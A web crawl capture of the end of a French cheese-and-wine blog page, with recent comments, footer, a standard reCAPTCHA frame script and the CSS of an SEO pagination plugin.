		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ktQVlzyzKsb2a2ynUHau7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045156296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css
body_size: 380
content:
#seopagebar { 
	font: normal 1.01em arial; 
	padding-top: 10px; 
	padding-bottom: 10px; 
	margin: 0px; 
	text-align: center; 
 }

#seopagebar p { 
	padding: 5px 0; 
	margin: 0 0 5px 0; 
	} 

#seopagebar a, .pageList .this-page { 
	padding: 2px 6px; 
	border: solid 1px #ddd; 
	background: #fff; 
	text-decoration: none;
	margin: 2px 4px; 
 }

#seopagebar a:visited {
	padding: 2px 6px; 
	border: solid 1px #ddd; 
	background: #fff; 
	text-decoration: none;
	margin: 2px 4px; 
}

#seopagebar a:hover, #seopagebar a:active {
	color: #e62d00;
	text-decoration: none; 
 }

#seopagebar h1, #seopagebar h2, #seopagebar h3, #seopagebar h4, #seopagebar h5, #seopagebar h6 {
	text-decoration: none;
	color: #000;
	border: none;
	font-size: 1.2em; 
	padding: 0; 
	margin: 0; 
 }
 
#seopagebar h1 a, #seopagebar h2 a, #seopagebar h3 a, #seopagebar h4 a, #seopagebar h5 a, #seopagebar h6 a {
	text-decoration: none;
	color: #000;
	border: none;
	padding: 0; 
	margin: 0; 
 }

#seopagebar h2 a:visited { 
	text-decoration: none;
	color: #000;
	border: none; 
 } 
 
#seopagebar h2 a:hover {
	text-decoration: none;
	color: #000;
	border: none;
 } 

#seopagebar .break {
	padding: 2px 6px; 
	border: none; 
	background: #fff; 
	text-decoration: none;
 }

#seopagebar .this-page {
	padding: 2px 6px; 
	border-color: #999; 
	background: #fff;
 }
